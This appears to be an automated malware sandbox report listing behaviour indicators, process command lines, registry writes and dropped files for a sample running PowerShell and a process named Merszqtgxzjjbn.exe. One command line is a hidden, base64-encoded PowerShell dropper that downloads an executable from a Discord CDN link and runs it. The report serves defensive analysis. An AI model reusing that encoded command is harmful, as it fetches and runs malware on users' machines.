
Creates files in the user directory
- powershell.exe (PID: 188)
- Merszqtgxzjjbn.exe (PID: 3960)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 1668)
Reads the computer name
- powershell.exe (PID: 188)
- Merszqtgxzjjbn.exe (PID: 3960)
- powershell.exe (PID: 296)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 1648)
- MSBuild.exe (PID: 2580)
- powershell.exe (PID: 2660)
- Merszqtgxzjjbn.exe (PID: 2420)
- powershell.exe (PID: 4084)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 2780)
- MSBuild.exe (PID: 3312)
- powershell.exe (PID: 1668)
- MSBuild.exe (PID: 2684)
Reads Environment values
- powershell.exe (PID: 188)
- Merszqtgxzjjbn.exe (PID: 3960)
- Merszqtgxzjjbn.exe (PID: 2420)
- powershell.exe (PID: 3552)
Executable content was dropped or overwritten
- powershell.exe (PID: 188)
- Merszqtgxzjjbn.exe (PID: 3960)
- chrome.exe (PID: 1208)
Drops a file with a compile date too recent
- powershell.exe (PID: 188)
- Merszqtgxzjjbn.exe (PID: 3960)
Executes PowerShell scripts
- Merszqtgxzjjbn.exe (PID: 3960)
- Merszqtgxzjjbn.exe (PID: 2420)
Uses IPCONFIG.EXE to discover IP address
- powershell.exe (PID: 3924)
- powershell.exe (PID: 1648)
- powershell.exe (PID: 2780)
- powershell.exe (PID: 4084)
Drops a file that was compiled in debug mode
- Merszqtgxzjjbn.exe (PID: 3960)
- chrome.exe (PID: 1208)
PowerShell script executed
- powershell.exe (PID: 1668)
INFO
Checks supported languages
- iexplore.exe (PID: 2080)
- iexplore.exe (PID: 2184)
- chrome.exe (PID: 2316)
- chrome.exe (PID: 3684)
- chrome.exe (PID: 2740)
- chrome.exe (PID: 2576)
- chrome.exe (PID: 1368)
- chrome.exe (PID: 3516)
- chrome.exe (PID: 3348)
- chrome.exe (PID: 2508)
- chrome.exe (PID: 2112)
- chrome.exe (PID: 1992)
- chrome.exe (PID: 3072)
- chrome.exe (PID: 2652)
- chrome.exe (PID: 2444)
- chrome.exe (PID: 700)
- chrome.exe (PID: 344)
- EXCEL.EXE (PID: 2600)
- EXCEL.EXE (PID: 760)
- ipconfig.exe (PID: 3100)
- chrome.exe (PID: 240)
- ipconfig.exe (PID: 2500)
- chrome.exe (PID: 3516)
- chrome.exe (PID: 3160)
- chrome.exe (PID: 2192)
- chrome.exe (PID: 2968)
- chrome.exe (PID: 1712)
- chrome.exe (PID: 2908)
- chrome.exe (PID: 3800)
- ipconfig.exe (PID: 684)
- chrome.exe (PID: 3044)
- chrome.exe (PID: 2856)
- ipconfig.exe (PID: 3472)
- chrome.exe (PID: 1208)
- chrome.exe (PID: 2220)
- chrome.exe (PID: 3160)
- chrome.exe (PID: 2072)
Manual execution by user
- chrome.exe (PID: 3684)
- EXCEL.EXE (PID: 2600)
- MSBuild.exe (PID: 2684)
- powershell.exe (PID: 1668)
Reads the computer name
- iexplore.exe (PID: 2184)
- iexplore.exe (PID: 2080)
- chrome.exe (PID: 3684)
- chrome.exe (PID: 2316)
- chrome.exe (PID: 2576)
- chrome.exe (PID: 2652)
- chrome.exe (PID: 1992)
- EXCEL.EXE (PID: 760)
- EXCEL.EXE (PID: 2600)
- ipconfig.exe (PID: 3100)
- chrome.exe (PID: 240)
- ipconfig.exe (PID: 2500)
- chrome.exe (PID: 3516)
- chrome.exe (PID: 2968)
- ipconfig.exe (PID: 684)
- ipconfig.exe (PID: 3472)
Application launched itself
- chrome.exe (PID: 3684)
- iexplore.exe (PID: 2184)
Reads the hosts file
- chrome.exe (PID: 3684)
- chrome.exe (PID: 2576)
Changes internet zones settings
- iexplore.exe (PID: 2184)
Reads settings of System Certificates
- iexplore.exe (PID: 2080)
- iexplore.exe (PID: 2184)
- chrome.exe (PID: 2576)
- powershell.exe (PID: 188)
- Merszqtgxzjjbn.exe (PID: 3960)
- EXCEL.EXE (PID: 2600)
- powershell.exe (PID: 3552)
- Merszqtgxzjjbn.exe (PID: 2420)
Checks Windows Trust Settings
- iexplore.exe (PID: 2184)
- iexplore.exe (PID: 2080)
- chrome.exe (PID: 3684)
- powershell.exe (PID: 188)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 296)
- powershell.exe (PID: 1648)
- EXCEL.EXE (PID: 2600)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 2780)
- powershell.exe (PID: 4084)
- powershell.exe (PID: 2660)
- powershell.exe (PID: 1668)
Reads internet explorer settings
- iexplore.exe (PID: 2080)
- EXCEL.EXE (PID: 2600)
Modifies the phishing filter of IE
- iexplore.exe (PID: 2184)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 760)
- EXCEL.EXE (PID: 2600)
- powershell.exe (PID: 1668)
Creates files in the user directory
- EXCEL.EXE (PID: 2600)
- iexplore.exe (PID: 2184)
Reads the date of Windows installation
- chrome.exe (PID: 2968)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2184)
Changes settings of System certificates
- iexplore.exe (PID: 2184)
Reads Microsoft Outlook installation path
- EXCEL.EXE (PID: 2600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
113
Monitored processes
53
Malicious processes
8
Suspicious processes
8
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -win 1 -enc JABQAHIAbwBjAE4AYQBtAGUAIAA9ACAAIgBNAGUAcgBzAHoAcQB0AGcAeAB6AGoAagBiAG4ALgBlAHgAZQAiADsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACIAaAB0AHQAcABzADoALwAvAGMAZABuAC4AZABpAHMAYwBvAHIAZABhAHAAcAAuAGMAbwBtAC8AYQB0AHQAYQBjAGgAbQBlAG4AdABzAC8AOQAyADMAOAA1ADgANQA5ADUAMwA1ADMAOAA3ADQANAA3ADIALwA5ADIANwAyADcAOQA2ADAAMAA2ADUAOQAyADMANAA4ADIANgAvAE4ARgBUAEUAWABFAC4AZQB4AGUAIgAsACIAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXAAkAFAAcgBvAGMATgBhAG0AZQAiACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAKAAiACQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAJABQAHIAbwBjAE4AYQBtAGUAIgApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 240 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --field-trial-handle=1044,6233697689947976867,9930752424913170272,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1032 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 296 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -enc UwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBzACAAMgAwAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Merszqtgxzjjbn.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 344 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --field-trial-handle=1044,6233697689947976867,9930752424913170272,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=3716 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 684 | "C:\Windows\system32\ipconfig.exe" /renew | C:\Windows\system32\ipconfig.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 700 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,6233697689947976867,9930752424913170272,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3444 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 760 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1208 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --field-trial-handle=1044,6233697689947976867,9930752424913170272,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=1032 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1368 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,6233697689947976867,9930752424913170272,131072 --enable-features=PasswordImport --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1932 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1648 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -enc aQBwAGMAbwBuAGYAaQBnACAALwByAGUAbgBlAHcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Merszqtgxzjjbn.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
56 273
Read events
55 514
Write events
697
Delete events
62
Modification events
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: 963220016 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30935429 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30935429 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2184) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
4
Suspicious files
219
Text files
214
Unknown types
30





Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3684 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-61E1DCE2-E64.pma | — | |
MD5:— | SHA256:— | |||
| 2080 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | binary | |
MD5:— | SHA256:— | |||
| 2184 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_711ED44619924BA6DC33E69F97E7FF63 | binary | |
MD5:— | SHA256:— | |||
| 2080 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | der | |
MD5:— | SHA256:— | |||
| 2184 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 2184 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_711ED44619924BA6DC33E69F97E7FF63 | der | |
MD5:— | SHA256:— | |||
| 2184 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | compressed | |
MD5:F7DCB24540769805E5BB30D193944DCE | SHA256:6B88C6AC55BBD6FEA0EBE5A760D1AD2CFCE251C59D0151A1400701CB927E36EA | |||
| 3684 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF117608.TMP | text | |
MD5:936EB7280DA791E6DD28EF3A9B46D39C | SHA256:CBAF2AFD831B32F6D1C12337EE5D2F090D6AE1F4DCB40B08BEF49BF52AD9721F | |||
